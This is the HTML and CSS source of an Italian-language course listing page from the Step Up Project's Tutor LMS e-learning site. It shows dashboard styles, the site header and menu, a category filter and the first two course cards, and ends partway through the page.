.tutor-dashboard .tutor-dashboard-left-menu .tutor-dashboard-permalinks li.active a:hover {
  background-color: var(--tutor-primary-hover-color);
}

.tutor-dashboard .tutor-dashboard-left-menu .tutor-dashboard-permalinks li.active a:before {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  color: #fff;
}

.tutor-dashboard .tutor-dashboard-left-menu .tutor-dashboard-permalinks li.tutor-dashboard-menu-bio a:before,
.tutor-dashboard .tutor-dashboard-left-menu .tutor-dashboard-permalinks li.tutor-dashboard-menu-my-profile a:before {
  content: "\e963";
}

.tutor-dashboard .tutor-dashboard-left-menu .tutor-dashboard-permalinks li.tutor-dashboard-menu-enrolled-courses a:before {
  content: "\e969";
}

.tutor-dashboard .tutor-dashboard-left-menu .tutor-dashboard-permalinks li.tutor-dashboard-menu-courses_taken a:before,
.tutor-dashboard .tutor-dashboard-left-menu .tutor-dashboard-permalinks li.tutor-dashboard-menu-my-courses a:before {
  content: "\e965";
}

.tutor-dashboard .tutor-dashboard-left-menu .tutor-dashboard-permalinks li.tutor-dashboard-menu-announcements a:before {
  content: "\e93f";
}

.tutor-dashboard .tutor-dashboard-left-menu .tutor-dashboard-permalinks li.tutor-dashboard-menu-wishlist a:before {
  content: "\e908";
}

.tutor-dashboard .tutor-dashboard-left-menu .tutor-dashboard-permalinks li.tutor-dashboard-menu-reviews a:before {
  content: "\e917";
}

.tutor-dashboard .tutor-dashboard-left-menu .tutor-dashboard-permalinks li.tutor-dashboard-menu-my-quiz-attempts a:before {
  content: "\e9ab";
}

.tutor-dashboard .tutor-dashboard-left-menu .tutor-dashboard-permalinks li.tutor-dashboard-menu-quiz-attempts a:before {
  content: "\e91f";
}

.tutor-dashboard .tutor-dashboard-left-menu .tutor-dashboard-permalinks li.tutor-dashboard-menu-question-answer a:before {
  content: "\e948";
}

.tutor-dashboard .tutor-dashboard-left-menu .tutor-dashboard-permalinks li.tutor-dashboard-menu-earning a:before {
  content: "\e96b";
}

.tutor-dashboard .tutor-dashboard-left-menu .tutor-dashboard-permalinks li.tutor-dashboard-menu-withdraw a:before {
  content: "\e960";
}

.tutor-dashboard .tutor-dashboard-left-menu .tutor-dashboard-permalinks li.tutor-dashboard-menu-settings a:before {
  content: "\e961";
}

.tutor-dashboard .tutor-dashboard-left-menu .tutor-dashboard-permalinks li.tutor-dashboard-menu-logout a:before {
  content: "\e962";
}

.tutor-dashboard .tutor-dashboard-left-menu .tutor-dashboard-permalinks li.tutor-dashboard-menu-purchase_history a:before {
  content: "\e964";
}

.tutor-dashboard .tutor-dashboard-left-menu .tutor-dashboard-permalinks li.tutor-dashboard-menu-assignments a:before {
  content: "\e98b";
}

.tutor-dashboard .tutor-dashboard-left-menu .tutor-dashboard-permalinks li.tutor-dashboard-menu-zoom a:before {
  content: "\e9b1";
}

.tutor-dashboard .tutor-dashboard-left-menu .tutor-dashboard-permalinks li.tutor-dashboard-menu-analytics a:before {
  content: "\e9b2";
}

.tutor-dashboard .tutor-dashboard-left-menu .tutor-dashboard-permalinks li.tutor-dashboard-menu-calendar a:before {
  content: "\e9b3";
}

.tutor-dashboard .tutor-dashboard-content {
  padding-top: 30px;
  /* dashboard content */
  /* earning cards. Currently same as dashboard, in later version it will be updated separately */
}

.tutor-dashboard .tutor-dashboard-content .tutor-dashboard-info-cards {
  margin: 0 -15px 15px;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  list-style: none;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.tutor-dashboard .tutor-dashboard-content .tutor-dashboard-info-cards .tutor-dashboard-info-card {
  padding: 15px;
  min-width: 33.333%;
}

.tutor-dashboard .tutor-dashboard-content .tutor-dashboard-info-cards .tutor-dashboard-info-card p {
  margin: 0;
  padding: 15px 25px;
  background: #282c36;
  color: #ffffff;
  border-radius: 4px;
}

.tutor-dashboard .tutor-dashboard-content .tutor-dashboard-info-cards .tutor-dashboard-info-card p span.tutor-dashboard-info-val {
  display: block;
  font-weight: 700;
  font-size: 30px;
  line-height: 1.618;
}

.tutor-dashboard .tutor-dashboard-content .tutor-dashboard-info-cards .tutor-dashboard-info-card p span span {
  display: inline-block;
}

.tutor-dashboard .tutor-dashboard-content .tutor-dashboard-info-cards .tutor-dashboard-info-card p span > * {
  vertical-align: middle;
}

.tutor-dashboard .tutor-dashboard-content .tutor-dashboard-profile .tutor-dashboard-profile-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.tutor-dashboard .tutor-dashboard-content .tutor-dashboard-profile .tutor-dashboard-profile-item .heading {
  min-width: 190px;
}

@media (max-width: 480px) {
  .tutor-dashboard .tutor-dashboard-content .tutor-dashboard-profile .tutor-dashboard-profile-item {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .tutor-dashboard .tutor-dashboard-content .tutor-dashboard-profile .tutor-dashboard-profile-item .heading {
    min-width: 100%;
    width: 100%;
    font-weight: 700;
    margin-bottom: 6px;
  }
}

.tutor-dashboard .tutor-dashboard-content .tutor-dashboard-profile .tutor-dashboard-profile-item .content {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
      flex-grow: 1;
}

.tutor-dashboard .tutor-dashboard-content .tutor-dashboard-profile .tutor-dashboard-profile-item .content small {
  font-size: inherit;
  font-style: italic;
}

.tutor-dashboard .tutor-dashboard-content .tutor-dashboard-profile .tutor-dashboard-profile-item .content small a {
  color: var(--tutor-primary-color);
}

.tutor-dashboard .tutor-dashboard-content .tutor-dashboard-profile .tutor-dashboard-profile-item .content small a:hover {
  color: var(--tutor-primary-hover-color);
}

.tutor-dashboard .tutor-dashboard-content .tutor-dashboard-single-review {
  border: 1px solid #dcdfe5;
  border-radius: 4px;
  margin-bottom: 30px;
}

.tutor-dashboard .tutor-dashboard-content .tutor-dashboard-single-review .tutor-dashboard-review-heading {
  padding: 10px 20px;
  border-bottom: 1px solid #dcdfe5;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.tutor-dashboard .tutor-dashboard-content .tutor-dashboard-single-review .tutor-dashboard-review-heading .tutor-dashboard-review-title {
  font-size: 18px;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
      flex-grow: 1;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: 300;
}

.tutor-dashboard .tutor-dashboard-content .tutor-dashboard-single-review .tutor-dashboard-review-heading .tutor-dashboard-review-title a {
  font-weight: 500;
  color: var(--tutor-primary-color);
}

.tutor-dashboard .tutor-dashboard-content .tutor-dashboard-single-review .tutor-dashboard-review-heading .tutor-dashboard-review-title a:hover {
  color: var(--tutor-primary-hover-color);
}

.tutor-dashboard .tutor-dashboard-content .tutor-dashboard-single-review .tutor-dashboard-review-heading .tutor-dashboard-review-links {
  white-space: nowrap;
  font-weight: 400;
}

.tutor-dashboard .tutor-dashboard-content .tutor-dashboard-single-review .tutor-dashboard-review-heading .tutor-dashboard-review-links a {
  color: #8c94a8;
  margin-left: 10px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 14px;
}

.tutor-dashboard .tutor-dashboard-content .tutor-dashboard-single-review .tutor-dashboard-review-heading .tutor-dashboard-review-links a i {
  line-height: inherit;
  font-size: 14px;
  margin-right: 5px;
}

.tutor-dashboard .tutor-dashboard-content .tutor-dashboard-single-review .individual-dashboard-review-body {
  padding: 10px 20px;
}

.tutor-dashboard .tutor-dashboard-content .tutor-dashboard-single-review .individual-dashboard-review-body .review-meta {
  font-size: 85%;
  margin: 0;
  color: #8c94a8;
}

.tutor-dashboard .tutor-dashboard-content .tutor-dashboard-single-review .individual-dashboard-review-body .individual-star-rating-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.tutor-dashboard .tutor-dashboard-content .tutor-edit-review-modal-wrap .modal-close-wrap a.modal-close-btn {
  color: #222222;
  background: none;
  font-size: 20px;
  top: 8px;
}

.tutor-dashboard .tutor-dashboard-content .tutor-dashboard-earning-info-cards {
  margin: 0 -15px 15px;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  list-style: none;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.tutor-dashboard .tutor-dashboard-content .tutor-dashboard-earning-info-cards .tutor-dashboard-info-card {
  padding: 15px;
  min-width: 33.333%;
}

.tutor-dashboard .tutor-dashboard-content .tutor-dashboard-earning-info-cards .tutor-dashboard-info-card p {
  margin: 0;
  padding: 15px 25px;
  background: #282c36;
  color: #ffffff;
  border-radius: 4px;
}

.tutor-dashboard .tutor-dashboard-content .tutor-dashboard-earning-info-cards .tutor-dashboard-info-card p span.tutor-dashboard-info-val {
  display: block;
  font-weight: 700;
  font-size: 30px;
  line-height: 1.618;
}

.tutor-dashboard .tutor-dashboard-content .tutor-dashboard-earning-info-cards .tutor-dashboard-info-card p span span {
  display: inline-block;
}

.tutor-dashboard .tutor-dashboard-content .tutor-dashboard-earning-info-cards .tutor-dashboard-info-card p span > * {
  vertical-align: middle;
}

.tutor-dashboard .tutor-dashboard-content .tutor-quiz-attempt-history table {
  background: 1px solid #dcdfe5;
  border-collapse: collapse;
}

.tutor-dashboard .tutor-dashboard-content .tutor-quiz-attempt-history table tr th {
  background: #fafbfc;
}

.tutor-dashboard .tutor-dashboard-content .tutor-quiz-attempt-history table tr th, .tutor-dashboard .tutor-dashboard-content .tutor-quiz-attempt-history table tr td {
  vertical-align: middle;
  border: 1px solid #dcdfe5;
}

.tutor-dashboard .tutor-dashboard-content .tutor-quiz-attempt-history table tr td:first-child {
  padding: 15px 13px !important;
}

.tutor-dashboard .tutor-dashboard-content .tutor-quiz-attempt-history table tr td:last-child {
  text-align: center;
}

.tutor-dashboard .tutor-dashboard-content .tutor-quiz-attempt-history table tr td:last-child a {
  display: block;
  padding: 10px;
}

.tutor-dashboard .tutor-dashboard-content .tutor-quiz-attempt-history table a {
  color: var(--tutor-primary-color);
  font-weight: 700;
  line-height: 24px;
}

.tutor-dashboard .tutor-dashboard-content .tutor-quiz-attempt-history table a:hover {
  color: var(--tutor-primary-hover-color);
}

.tutor-dashboard .tutor-dashboard-content .tutor-quiz-attempt-history table span.result-fail, .tutor-dashboard .tutor-dashboard-content .tutor-quiz-attempt-history table span.result-pass {
  width: auto;
  height: auto;
  line-height: 19px;
  padding: 0 6.5px;
  margin-right: 4px;
}

</style>
<!-- end Simple Custom CSS and JS -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://stepup-project.com/wp-content/uploads/2021/05/cropped-logo-erasmus-step-up-project-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stepup-project.com/wp-content/uploads/2021/05/cropped-logo-erasmus-step-up-project-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stepup-project.com/wp-content/uploads/2021/05/cropped-logo-erasmus-step-up-project-180x180.png" />
<meta name="msapplication-TileImage" content="https://stepup-project.com/wp-content/uploads/2021/05/cropped-logo-erasmus-step-up-project-270x270.png" />
		<style id="wp-custom-css">
			.flags img {
	max-width:24px;
}

.tutor-fs-6 {
	font-size:1.8rem;
	line-height:3rem;
}
.tutor-fs-7 {
	font-size:1.5rem;
	line-height:2.5rem;
}
.tutor-fs-4{
font-size:2.5rem; 
}

.tutor-fs-5{
font-size:2rem; 
}
table, th, td {
  border: 1px solid #333;
	padding: 10px;
}

@media (max-width:768px) {
.fl-menu-mobile-flyout {
Background:rgba(29,63,134,0.94) !important;
}

.fl-menu-mobile-close {
Color:white;
}
}

.tutor-course-archive-filters-wrap, .tutor-next-previous-pagination-wrap {
	/*display:none;*/
}

.tutor-course-loop-price>.price .tutor-loop-cart-btn-wrap a::before {
	content:"\e903";
}


		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SZEDFL5C81"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SZEDFL5C81');
</script>
<link rel='stylesheet' id='gglcptch-css' href='https://stepup-project.com/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.78' media='all' />
</head>
<body class="bp-nouveau archive post-type-archive post-type-archive-courses wp-theme-bb-theme wp-child-theme-bb-theme-child fl-builder-2-8-5-3 fl-themer-1-4-11-2 fl-theme-1-7-17-1 tutor-lms tutor-frontend fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-part fl-theme-builder-part-riga-partner fl-theme-builder-header fl-theme-builder-header-header-corsi fl-framework-base fl-preset-default fl-full-width fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Salta al contenuto" class="fl-screen-reader-text" href="#fl-main-content">Salta al contenuto</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-6699 fl-builder-global-templates-locked" data-post-id="6699" data-type="header" data-sticky="1" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-6148f0a66b03b fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large fl-visible-medium" data-node="6148f0a66b03b">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-6148f0a66b030 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="6148f0a66b030">
			<div class="fl-col fl-node-6148f0a66b034 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="6148f0a66b034">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-6148f0a66b038" data-node="6148f0a66b038">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://stepup-project.com/" target="_self" itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-6458 size-full" src="https://stepup-project.com/wp-content/uploads/2021/05/logo-step-up-project-bianco-scritte-gialle.png" alt="Logo - Step Up Project - Bianco - Scritte Gialle" itemprop="image" height="701" width="1821" title="logo-step-up-project-bianco-scritte-gialle"  data-no-lazy="1" srcset="https://stepup-project.com/wp-content/uploads/2021/05/logo-step-up-project-bianco-scritte-gialle.png 1821w, https://stepup-project.com/wp-content/uploads/2021/05/logo-step-up-project-bianco-scritte-gialle-300x115.png 300w, https://stepup-project.com/wp-content/uploads/2021/05/logo-step-up-project-bianco-scritte-gialle-1024x394.png 1024w, https://stepup-project.com/wp-content/uploads/2021/05/logo-step-up-project-bianco-scritte-gialle-768x296.png 768w, https://stepup-project.com/wp-content/uploads/2021/05/logo-step-up-project-bianco-scritte-gialle-1536x591.png 1536w" sizes="auto, (max-width: 1821px) 100vw, 1821px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-6148f0a66b036 fl-col-bg-color fl-col-small-custom-width" data-node="6148f0a66b036">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-6148f0a66b039" data-node="6148f0a66b039">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile fl-menu-responsive-flyout-overlay fl-flyout-left">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-header-italian" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-9241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://stepup-project.com/">Step Up Project</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-9240" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://stepup-project.com/intelectual-outputs/">Intellectual Outputs</a></li>	<li id="menu-item-9239" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://stepup-project.com/partners/">Partners</a></li></ul></li><li id="menu-item-9354" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://stepup-project.com/e-learning/">E-Learning</a></li><li id="menu-item-9238" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://stepup-project.com/gallery/">Gallery</a></li><li id="menu-item-9237" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://stepup-project.com/news/">News</a></li><li id="menu-item-9236" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://stepup-project.com/contacts/">Contacts</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-6148f0a66b037 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="6148f0a66b037">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon fl-node-6148f0a66b03a fl-visible-desktop fl-visible-large fl-visible-medium" data-node="6148f0a66b03a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
								<a href="https://stepup-project.com/dashboard/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-6148f0a66b03a">
							<i class="fas fa-user-alt" aria-hidden="true"></i>
						</a>
			</span>
			<div id="fl-icon-text-6148f0a66b03a" class="fl-icon-text">
						<a href="https://stepup-project.com/dashboard/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
						<p>Enter now</p>						</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-6148f0aaf2953 fl-row-default-height fl-row-align-center fl-visible-mobile" data-node="6148f0aaf2953">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-6148f0aaf2949 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="6148f0aaf2949">
			<div class="fl-col fl-node-6148f0aaf294d fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="6148f0aaf294d">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-6148f0aaf2950" data-node="6148f0aaf2950">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://stepup-project.com/" target="_self" itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-6458 size-full" src="https://stepup-project.com/wp-content/uploads/2021/05/logo-step-up-project-bianco-scritte-gialle.png" alt="Logo - Step Up Project - Bianco - Scritte Gialle" itemprop="image" height="701" width="1821" title="logo-step-up-project-bianco-scritte-gialle"  data-no-lazy="1" srcset="https://stepup-project.com/wp-content/uploads/2021/05/logo-step-up-project-bianco-scritte-gialle.png 1821w, https://stepup-project.com/wp-content/uploads/2021/05/logo-step-up-project-bianco-scritte-gialle-300x115.png 300w, https://stepup-project.com/wp-content/uploads/2021/05/logo-step-up-project-bianco-scritte-gialle-1024x394.png 1024w, https://stepup-project.com/wp-content/uploads/2021/05/logo-step-up-project-bianco-scritte-gialle-768x296.png 768w, https://stepup-project.com/wp-content/uploads/2021/05/logo-step-up-project-bianco-scritte-gialle-1536x591.png 1536w" sizes="auto, (max-width: 1821px) 100vw, 1821px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-6148f0aaf294e fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="6148f0aaf294e">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon fl-node-6148f0aaf2951" data-node="6148f0aaf2951">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
								<a href="https://stepup-project.com/dashboard/" target="_self">
							<i class="fas fa-user-alt" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-6148f0aaf294f fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="6148f0aaf294f">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-6148f0aaf2952" data-node="6148f0aaf2952">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile fl-menu-responsive-flyout-overlay fl-flyout-left">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-header-italian-1" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-9241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://stepup-project.com/">Step Up Project</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-9240" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://stepup-project.com/intelectual-outputs/">Intellectual Outputs</a></li>	<li id="menu-item-9239" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://stepup-project.com/partners/">Partners</a></li></ul></li><li id="menu-item-9354" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://stepup-project.com/e-learning/">E-Learning</a></li><li id="menu-item-9238" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://stepup-project.com/gallery/">Gallery</a></li><li id="menu-item-9237" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://stepup-project.com/news/">News</a></li><li id="menu-item-9236" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://stepup-project.com/contacts/">Contacts</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="tutor-wrap tutor-wrap-parent tutor-courses-wrap tutor-container course-archive-page" data-tutor_courses_meta="{&quot;course_filter&quot;:true,&quot;supported_filters&quot;:{&quot;category&quot;:&quot;category&quot;},&quot;loop_content_only&quot;:false,&quot;column_per_row&quot;:&quot;2&quot;,&quot;course_per_page&quot;:&quot;20&quot;,&quot;show_pagination&quot;:false}">
	
	<div class="tutor-row tutor-gx-xl-5">
					<div class="tutor-col-3 tutor-course-filter-container">
				<div class="tutor-course-filter" tutor-course-filter>
					
<form class="tutor-course-filter-form tutor-form">
	<div class="tutor-mb-16 tutor-d-block tutor-d-lg-none tutor-text-right">
		<a href="#" class="tutor-iconic-btn tutor-mr-n8" tutor-hide-course-filter><span class="tutor-icon-times" area-hidden="true"></span></a>
	</div>

	
	
	
			<div class="tutor-widget tutor-widget-course-categories tutor-mt-48">
			<h3 class="tutor-widget-title">
				Categoria			</h3>

			<div class="tutor-widget-content">
				<ul class="tutor-list">
									<li class="tutor-list-item">
					<label>
						<input type="checkbox" class="tutor-form-check-input"  name="tutor-course-filter-category" value="103" />
						Apprendimento misto					</label>
				</li>
											<li class="tutor-list-item">
					<label>
						<input type="checkbox" class="tutor-form-check-input"  name="tutor-course-filter-category" value="110" />
						Basic skills					</label>
				</li>
											<li class="tutor-list-item">
					<label>
						<input type="checkbox" class="tutor-form-check-input"  name="tutor-course-filter-category" value="106" />
						Cittadinanza digitale					</label>
				</li>
											<li class="tutor-list-item">
					<label>
						<input type="checkbox" class="tutor-form-check-input"  name="tutor-course-filter-category" value="99" />
						Competenze di base					</label>
				</li>
											<li class="tutor-list-item">
					<label>
						<input type="checkbox" class="tutor-form-check-input"  name="tutor-course-filter-category" value="101" />
						Formazione a distanza					</label>
				</li>
											<li class="tutor-list-item">
					<label>
						<input type="checkbox" class="tutor-form-check-input"  name="tutor-course-filter-category" value="98" />
						Mentoring					</label>
				</li>
											</ul>
			</div>
		</div>
	
	
	
	
	<div class="tutor-widget tutor-widget-course-filter tutor-mt-32">
		<div class="tutor-widget-content">
			<a href="#" class="tutor-btn tutor-btn-outline-primary tutor-btn-sm" onclick="window.location.replace('https://stepup-project.com/courses/?lang=it')" action-tutor-clear-filter>
				<i class="tutor-icon-times tutor-mr-8"></i> Rimuovi tutti i filtri			</a>
		</div>
	</div>
	</form>
				</div>
			</div>

			<!-- 				<div class="tutor-col-1 tutor-d-none tutor-d-xl-block" area-hidden="true"></div>
			 -->

			<div class="tutor-col-xl-8 ">
				<div>
					
<!--
	Note: Do not remove tutor-course-filter attr. It required by _archive.js for filter function.
!-->
<div style="text-align: right;" class="tutor-course-filter" tutor-course-filter>
	<form style="display: inline-block;">
		<select class="tutor-form-select" name="course_order">
			<option value="newest_first"  >
				Data di pubblicazione (prima il più recente)			</option>
			<option value="oldest_first" >
				Data di pubblicazione (prima il meno recente)			</option>
			<option value="course_title_az" >
				Nome del corso (A-Z)			</option>
			<option value="course_title_za" >
				Nome del corso (Z-A)			</option>
		</select>
	</form>
</div>
<br/>
				</div>
				<div class="tutor-pagination-wrapper-replaceable" tutor-course-list-container>
					<div class="tutor-course-list tutor-grid tutor-grid-2">
<div class="tutor-card tutor-course-card">

<div class="tutor-course-thumbnail">
	<a href="https://stepup-project.com/courses/module-08-lidentita-digitale/?lang=it" class="tutor-d-block">
		<div class="tutor-ratio tutor-ratio-16x9">
			<img class="tutor-card-image-top" src="https://stepup-project.com/wp-content/uploads/2021/09/Module-8_regulation-gc307dce97_1280.jpg" alt="L&#8217;identità digitale" loading="lazy">
		</div>
	</a>
	</div>

<div class="tutor-course-bookmark">
	<a href="javascript:;"  class="tutor-open-login-modal save-bookmark-btn tutor-iconic-btn tutor-iconic-btn-secondary" data-course-id="8675">
            <i class="tutor-icon-bookmark-line"></i>
        </a></div>

<div class="tutor-card-body">

<div class="tutor-course-ratings tutor-mb-8">
		<div class="tutor-ratings">
		<div class="tutor-ratings-stars">
			<span class="tutor-icon-star-line" data-rating-value="1"></span><span class="tutor-icon-star-line" data-rating-value="2"></span><span class="tutor-icon-star-line" data-rating-value="3"></span><span class="tutor-icon-star-line" data-rating-value="4"></span><span class="tutor-icon-star-line" data-rating-value="5"></span>		</div>

			</div>
	</div>

<h3 class="tutor-course-name tutor-fs-5 tutor-fw-medium" title="L&#8217;identità digitale">
	<a href="https://stepup-project.com/courses/module-08-lidentita-digitale/?lang=it">L&#8217;identità digitale</a>
</h3>

<div class="tutor-meta tutor-mt-12 tutor-mb-20">
			<div>
			<span class="tutor-meta-icon tutor-icon-user-line" area-hidden="true"></span>
			<span class="tutor-meta-value">7</span>
		</div>
	
	</div>

<div class="tutor-meta tutor-mt-auto">
	<div>
		<a href="https://stepup-project.com/?lang=it%2Fprofile%2Fpaola&#038;view=instructor" class="tutor-d-flex">
			<div class="tutor-avatar"><div class="tutor-ratio tutor-ratio-1x1"><span class="tutor-avatar-text">A</span></div></div>		</a>
	</div>

	<div>
		di		<a href="https://stepup-project.com/?lang=it%2Fprofile%2Fpaola&#038;view=instructor">admin</a>

					In			<a href="https://stepup-project.com/course-category/cittadinanza-digitale/?lang=it&#038;tutor-course-filter-category=106">Cittadinanza digitale</a>			</div>
</div>

</div>

<div class="tutor-card-footer">
	<div class="tutor-course-list-btn"><a href="https://stepup-project.com/courses/module-08-lidentita-digitale/?lang=it" class="tutor-btn tutor-btn-outline-primary tutor-btn-md tutor-btn-block tutor-open-login-modal " data-course-id="8675">Iscriviti al corso</a></div></div>
</div>
<div class="tutor-card tutor-course-card">

<div class="tutor-course-thumbnail">
	<a href="https://stepup-project.com/courses/module-12-la-comunicazione-nel-wbl/?lang=it" class="tutor-d-block">
		<div class="tutor-ratio tutor-ratio-16x9">
			<img class="tutor-card-image-top" src="https://stepup-project.com/wp-content/uploads/2021/09/Module-12_office-g4e13bd970_1920.jpg" alt="La comunicazione nel WBL" loading="lazy">
		</div>
	</a>
	</div>

<div class="tutor-course-bookmark">
	<a href="javascript:;"  class="tutor-open-login-modal save-bookmark-btn tutor-iconic-btn tutor-iconic-btn-secondary" data-course-id="8674">
            <i class="tutor-icon-bookmark-line"></i>
        </a></div>

<div class="tutor-card-body">

<div class="tutor-course-ratings tutor-mb-8">
		<div class="tutor-ratings">
		<div class="tutor-ratings-stars">
			<span class="tutor-icon-star-line" data-rating-value="1"></span><span class="tutor-icon-star-line" data-rating-value="2"></span><span class="tutor-icon-star-line" data-rating-value="3"></span><span class="tutor-icon-star-line" data-rating-value="4"></span><span class="tutor-icon-star-line" data-rating-value="5"></span>		</div>

			</div>
	</div>

<h3 class="tutor-course-name tutor-fs-5 tutor-fw-medium" title="La comunicazione nel WBL">
	<a href="https://stepup-project.com/courses/module-12-la-comunicazione-nel-wbl/?lang=it">La comunicazione nel WBL</a>
</h3>

